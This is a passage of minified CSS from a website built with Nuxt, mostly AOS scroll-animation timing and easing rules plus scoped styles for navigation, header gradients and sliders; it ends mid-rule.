[data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}.nuxt-progress{background-color:#000;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}.nav-mobile[data-v-aca1d3f0]{background:linear-gradient(167.04deg,#0374b0 -.95%,#071625 86.86%)}.shadow-subnav[data-v-aca1d3f0]{box-shadow:0 84px 34px rgb(0 0 0/2%),0 47px 28px rgb(0 0 0/7%),0 21px 21px rgba(0,0,0,.12),0 5px 12px rgba(0,0,0,.14),0 0 0 rgba(0,0,0,.15)}.fade-y-enter[data-v-aca1d3f0],.fade-y-leave-to[data-v-aca1d3f0]{opacity:0;transform:translateY(-20px)}.fade-y-enter-active[data-v-aca1d3f0],.fade-y-leave-active[data-v-aca1d3f0]{transition:opacity .3s,transform .5s}.slide-enter-active[data-v-aca1d3f0],.slide-leave-active[data-v-aca1d3f0]{transition:all .3s ease}.slide-enter[data-v-aca1d3f0]{opacity:.5;transform:translateX(100vw) skewX(5deg)}.slide-leave-to[data-v-aca1d3f0]{opacity:.5;transform:translateX(100vw) skewX(-2deg)}.slide-up-enter-active[data-v-aca1d3f0],.slide-up-leave-active[data-v-aca1d3f0]{transition:all .3s ease .5s}.slide-up-enter[data-v-aca1d3f0],.slide-up-leave-to[data-v-aca1d3f0]{opacity:0;transform:translateX(20px)}.nav-mobile-show[data-v-aca1d3f0]{animation:show-mobile-aca1d3f0 .3s ease}.nav-mobile-hide[data-v-aca1d3f0]{animation:hide-mobile-aca1d3f0 .3s ease}.nav-desktop-show[data-v-aca1d3f0]{animation:show-desktop-aca1d3f0 .3s ease}.nav-desktop-hide[data-v-aca1d3f0]{animation:hide-desktop-aca1d3f0 .3s ease}@keyframes show-mobile-aca1d3f0{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes hide-mobile-aca1d3f0{0%{position:fixed;transform:translateY(0)}to{position:fixed;transform:translateY(calc(-100% - 3rem))}}@keyframes show-desktop-aca1d3f0{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes hide-desktop-aca1d3f0{0%{background:#fff;padding:1.5rem 0;position:fixed;top:0;transform:translateY(0)}to{background:#fff;position:fixed;transform:translateY(calc(-100% - 3rem))}}.bg-grad[data-v-0c9f18a8]{background:linear-gradient(180deg,#e5f0f5 74.51%,hsla(0,0%,100%,0) 80%,transparent)}@media (min-width:1024px){.header[data-v-971f8000]{background:linear-gradient(148.23deg,#0362b0 -1.39%,#01293b 75.1%)}}.header[data-v-971f8000]{background:linear-gradient(167.04deg,#0374b0 -.95%,#071625 86.86%)}.header__hero--typed[data-v-971f8000]{animation:blink-971f8000 .6s linear infinite alternate}@keyframes blink-971f8000{0%{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}40%{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}60%{border-color:transparent}to{border-color:transparent}}.bg-grad[data-v-524bc4d6]{background:linear-gradient(168.9deg,#0374b0 -.83%,#071625 76.18%)}.test[data-v-524bc4d6]{animation:slide-mobile-524bc4d6 20s linear infinite;height:1800px}@media (min-width:1024px){.test[data-v-524bc4d6]{animation:slide-524bc4d6 20s linear infinite;height:2880px}}@keyframes slide-524bc4d6{0%{transform:translateY(0)}to{transform:translateY(-1440px)}}@keyframes slide-mobile-524bc4d6{0%{transform:translateY(0)}to{transform:translateY(-900px)}}.why__we-text-imagine strong[data-v-0b4301d5]{font-weight:500;text-decoration:underline;-webkit-text-decoration:underline #a8f385;text-decoration:underline #a8f385}.why__feature__title[data-v-0b4301d5]:after{content:url(/_nuxt/img/its_guaranteed.3c49d3e.svg);height:auto;position:absolute;width:12rem;--tw-translate-x:-10rem;--tw-translate-y:1rem;transform:var(--tw-transform)}@media (min-width:768px){.why__feature__title[data-v-0b4301d5]:after{--tw-translate-x:-6rem;--tw-translate-y:1.25rem;transform:var(--tw-transform)}}@keyframes scroll-c3f8c7ec{0%{transform:translateX(0)}to{transform:translateX(-1800px)}}.sliders[data-v-c3f8c7ec]{position:relative}.sliders[data-v-c3f8c7ec]:after,.sliders[data-v-c3f8c7ec]:before{background:linear-gradient(270deg,#fff 23.52%,hsla(0,0%,100%,0) 122.03%);content:"";height:100px;position:absolute;transform:translateY(-50%);width:100px;z-index:2}.sliders[data-v-c3f8c7ec]:after{right:-2px;top:50%}.sliders[data-v-c3f8c7ec]:before{left:-2px;top:50%;transform:rotate(180deg) translateY(50%)}.sliders 